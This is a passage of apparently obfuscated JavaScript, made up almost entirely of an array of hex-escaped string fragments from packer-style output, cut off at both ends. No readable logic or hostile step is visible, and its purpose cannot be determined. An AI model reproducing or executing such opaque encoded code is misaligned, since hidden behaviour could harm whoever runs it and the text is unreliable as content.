8\x32\x6d\x5b\x4d\x28\x5c','\x78\x35\x64\x30\x61\x62\x65\x7c\x5f\x30','\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x31\x3d\x34\x67\x5b\x32\x6e\x28\x5c','\x38\x7c\x5f\x30\x78\x62\x31\x35\x62\x62','\x27\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5f\x30\x78\x31\x32\x61\x65\x36\x32\x7c','\x27\x29\x5d\x28\x29\x3b\x31\x6f\x3b\x31','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5f\x30\x78\x32\x35\x30\x66\x34\x65\x7c','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x3d\x3d\x31\x53\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x5c\x27\x29\x5b\x31\x73\x28\x5c\x27\x5c','\x74\x7c\x67\x73\x7c\x67\x72\x7c\x67\x71','\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c','\x62\x33\x33\x61\x62\x31\x7c\x78\x37\x38','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x75\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x44','\x45\x7c\x62\x77\x7c\x62\x46\x7c\x62\x51','\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x70\x5c\x5c\x79\x5c\x27\x29\x29','\x29\x5d\x28\x32\x39\x5b\x31\x38\x28\x5c','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x35\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x65\x67\x7c\x5f\x30\x78\x66\x32\x38\x64','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x46\x29\x7d\x7d\x29\x2c\x24\x28\x54\x28','\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x35\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x29\x3f\x35\x43\x5b\x5c\x27\x5c\x5c\x61','\x27\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c','\x38\x5c\x5c\x41\x5c\x27\x29\x29\x2b\x36','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x29\x5b\x33\x6d\x28\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x68\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x66','\x3b\x35\x43\x5b\x33\x67\x28\x5c\x27\x5c','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x65\x64\x65\x36\x7c\x5f\x30\x78\x33','\x72\x5c\x27\x29\x29\x5b\x31\x55\x28\x5c','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x79\x5c','\x36\x74\x46\x44\x43\x64\x63','\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f\x3b','\x27\x3a\x21\x31\x37\x2c\x5c\x27\x5c\x5c','\x64\x64\x32\x7c\x5f\x30\x78\x32\x61\x34','\x35\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x31\x62\x66\x35\x61','\x37\x5c\x27\x29\x2c\x33\x70\x5b\x31\x75','\x71\x7d\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d','\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x64\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x3d','\x27\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x66\x58\x7c\x66\x57\x7c\x66\x56\x7c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c','\x7b\x31\x31\x28\x35\x58\x28\x5c\x27\x5c','\x68\x6c\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x31\x62\x36\x34\x38\x66\x7c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c','\x36\x36\x65\x31\x7c\x5f\x30\x78\x34\x38','\x5c\x31\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27','\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b\x29','\x32\x36\x30\x66\x33\x7c\x5f\x30\x78\x31','\x34\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36','\x66\x6f\x72\x7c\x5f\x30\x78\x34\x38\x39','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c','\x5d\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c','\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29','\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x33\x58\x2b\x28','\x30\x78\x33\x30\x66\x62\x37\x34\x7c\x5f','\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62','\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x20\x37\x6c\x28\x37\x44\x2c\x37\x51\x2c','\x36\x5c\x27\x29\x2c\x4b\x28\x35\x7a\x29','\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5f\x30\x78\x35\x30\x63\x61\x34\x39\x7c','\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x44\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x70\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x35\x31\x30\x61\x33\x37\x7c\x5f\x30\x78','\x29\x29\x7d\x3b\x61\x38\x28\x63\x2d\x2d','\x64\x66\x63\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x27\x5d\x3d\x34\x6e\x2c\x31\x61\x3d','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e\x5c','\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x27','\x3b\x35\x35\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x32\x4f','\x30\x78\x35\x39\x62\x34\x34\x33\x7c\x5f','\x27\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x29\x3a\x31\x66\x20\x31\x58\x28\x5c\x27','\x78\x33\x36\x36\x38\x66\x38\x7c\x5f\x30','\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x34\x45\x5b\x34\x76\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75','\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x47','\x24\x28\x31\x39\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x2b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x33\x43\x5c\x5c\x70\x5c\x5c\x32\x77','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x7b\x45\x20\x31\x74\x3d\x54\x3b\x24\x28','\x5c\x37\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x46','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c','\x27\x29\x5d\x28\x29\x7d\x29\x7d\x29\x2c','\x32\x64\x7c\x5f\x30\x78\x32\x37\x63\x65','\x6a\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x35\x7c\x63\x59\x7c\x64\x34\x7c\x64\x33','\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63','\x29\x29\x3b\x33\x53\x26\x26\x24\x28\x32','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x59\x28\x5c','\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29','\x34\x56\x29\x34\x58\x28\x45\x20\x31\x51','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x39\x30\x2c\x39\x31\x2c\x39\x32\x29\x29','\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c','\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64','\x27\x5c\x5c\x32\x42\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x33\x61\x65\x65\x30\x38\x7c\x5f\x30\x78','\x27\x5c\x5c\x49\x5c\x27\x29\x7c\x7c\x31','\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x32\x6f','\x36\x75\x29\x31\x6f\x3b\x31\x72\x20\x33','\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x67\x7c\x5f\x30\x78\x31\x38\x33\x61\x63','\x4b\x28\x29\x7b\x45\x20\x32\x33\x3d\x4a','\x65\x5c\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c','\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x52\x3d\x33\x63\x5b\x5c\x27\x5c\x5c\x66','\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x4e\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x35\x35\x61\x37\x30\x35\x7c\x78\x37\x36','\x38\x37\x7c\x5f\x30\x78\x33\x63\x33\x33','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d','\x30\x7c\x61\x5a\x7c\x61\x59\x7c\x61\x58','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x5f\x30\x78\x34\x38\x31\x37\x63\x32\x7c','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x27\x29\x7d\x29','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x3f\x35\x65\x5b\x35\x6f\x5d\x5b\x5c\x27','\x34\x61\x37\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x69\x5c\x27\x29\x29\x29\x29\x2c\x32\x44','\x39\x38\x32\x39\x7c\x5f\x30\x78\x32\x37','\x6c\x5c\x5c\x62\x5c\x27\x29\x2b\x4d\x28','\x79\x5c\x5c\x32\x77\x5c\x5c\x31\x4c\x5c','\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65','\x74\x2c\x37\x6e\x29\x29\x7d\x29\x5b\x32','\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29\x29','\x31\x6d\x3d\x4a\x2c\x33\x4d\x3d\x24\x28','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x34\x34\x37\x37\x35\x7c\x5f\x30\x78\x35','\x36\x7c\x65\x65\x7c\x66\x38\x7c\x67\x4a','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x20\x34\x55\x3d\x33\x7a\x2c\x35\x63\x3d','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63','\x34\x5c\x5c\x62\x5c\x5c\x41\x5c\x27\x29','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x71\x7c\x69\x6a\x7c\x69\x70\x7c\x69\x6f','\x34\x64\x62\x61\x7c\x5f\x30\x78\x37\x30','\x34\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x70\x5c\x27\x29','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x32\x72\x2c\x31\x51\x29\x2c\x38\x59\x3d','\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c','\x31\x4d\x29\x2c\x32\x55\x5b\x31\x55\x28','\x5c\x72\x5c\x27\x29\x2c\x35\x76\x29\x7d','\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65','\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29','\x30\x31\x66\x34\x7c\x5f\x30\x78\x35\x64','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x2b\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x2b\x37\x49\x2b\x31\x67\x28\x5c\x27\x5c','\x36\x45\x28\x36\x44\x28\x32\x72\x2c\x31','\x7b\x7d\x3b\x35\x63\x5b\x34\x55\x28\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c','\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x66\x7c','\x64\x5c\x27\x29\x5d\x2c\x37\x4f\x3d\x32','\x27\x29\x5d\x28\x39\x48\x28\x29\x29\x5b','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74','\x5f\x30\x78\x31\x39\x66\x30\x36\x39\x7c','\x30\x78\x32\x64\x65\x63\x64\x62\x7c\x5f','\x5c\x5c\x64\x5c\x27\x2b\x58\x28\x5c\x27','\x5c\x69\x5c\x27\x2b\x32\x50\x28\x5c\x27','\x34\x36\x3d\x31\x73\x2c\x34\x77\x3d\x7b','\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x5b\x32\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x50\x5c','\x34\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x61\x7c\x5f\x30\x78\x32\x35\x33\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x44','\x27\x7d\x7d\x29\x2c\x34\x64\x5b\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x35\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x5d','\x32\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c','\x5c\x71\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x78\x33\x65\x63\x65\x62\x34\x7c\x5f\x30','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x31\x7c\x5f\x30\x78\x32\x65\x35','\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5f\x30\x78\x32\x30\x36\x33\x39\x61\x7c','\x5c\x6e\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x46\x5c\x27\x29\x5b\x55\x28\x5c\x27\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x32\x4d\x3b\x34\x61\x5b\x36\x56\x28\x5c','\x32\x4f\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x74\x5c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x41','\x48\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x44','\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x65\x65\x39\x64\x37\x7c\x5f\x30\x78\x34','\x29\x29\x2c\x24\x28\x31\x39\x28\x5c\x27','\x4e\x5c\x27\x5d\x28\x29\x2c\x24\x28\x51','\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x69\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x5c','\x7b\x45\x20\x35\x4e\x3d\x24\x28\x35\x59','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a\x35','\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e\x2d','\x65\x4d\x7c\x65\x45\x7c\x65\x4e\x7c\x65','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x7c\x78\x35\x30\x7c\x62\x72\x65\x61\x6b','\x6f\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x33\x39\x36\x31\x63\x62\x7c','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x64\x34\x30\x37\x7c\x78\x35\x61\x7c\x5f','\x32\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x78\x31\x61\x66\x35\x63\x35\x7c\x5f\x30','\x27\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78','\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27\x2b','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x45\x20\x33\x44\x3d\x52\x3b\x32\x31\x28','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x54','\x4a\x2c\x36\x4e\x3d\x34\x33\x5b\x33\x72','\x29\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c','\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27','\x5c\x37\x5c\x27\x29\x2b\x31\x46\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x58','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x5d\x28\x34\x45\x29\x7d\x29\x2c\x24','\x27\x5d\x28\x37\x31\x29\x7d\x29\x2c\x24','\x62\x7c\x5f\x30\x78\x35\x34\x62\x38\x65','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x31\x61\x3d\x3d\x36\x32\x26\x26\x24\x28','\x27\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x71','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x48\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3e','\x69\x5c\x27\x29\x2b\x37\x32\x2b\x56\x28','\x66\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32\x36','\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x2c','\x33\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34','\x74\x5c\x5c\x48\x5c\x5c\x32\x47\x5c\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32','\x38\x51\x29\x29\x2f\x67\x2c\x31\x62\x28','\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x42\x5c','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6a','\x6a\x34\x7c\x69\x57\x7c\x6a\x33\x7c\x6a','\x5d\x28\x29\x2c\x24\x28\x51\x28\x5c\x27','\x75\x2e\x33\x76\x29\x2f\x67\x29\x29\x3c','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x33\x66\x35\x33\x65\x34\x7c\x5f\x30\x78','\x34\x61\x30\x62\x31\x7c\x5f\x30\x78\x33','\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3d\x39\x4c\x28\x57\x29\x3b\x31\x31\x28','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x65\x33\x66\x30\x7c\x5f','\x70\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x31\x33\x62\x64\x38','\x42\x5c\x5c\x35\x5c\x5c\x32\x79\x5c\x5c','\x7c\x64\x58\x7c\x64\x57\x7c\x64\x56\x7c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x48\x5c','\x5c\x5c\x68\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x79','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x6c','\x61\x32\x35\x66\x7c\x5f\x30\x78\x35\x31','\x2f\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x35\x35\x7c\x5f\x30\x78\x63\x39\x38\x64','\x20\x33\x37\x5b\x32\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x27\x29\x2c\x37\x68\x29','\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x31\x38\x28\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x35\x66\x7c\x78\x34\x37\x7c\x63\x6f\x6d','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x43','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x68\x5c\x